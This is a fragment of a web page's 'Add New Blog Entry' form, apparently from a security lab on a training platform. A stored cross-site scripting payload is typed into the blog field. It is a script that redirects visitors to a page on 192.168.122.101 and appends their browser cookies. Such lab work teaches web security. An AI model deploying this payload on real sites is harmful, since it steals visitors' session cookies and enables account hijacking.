 Add New Blog Entry
View Blogs
Add blog for shiyanlou
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<SCRIPT>document.location='http://192.168.122.101
/cookie.php?remote_cookie='+document.cookie'</SCRIPT>
Save Blog Entry
蓝桥云课
View Blogs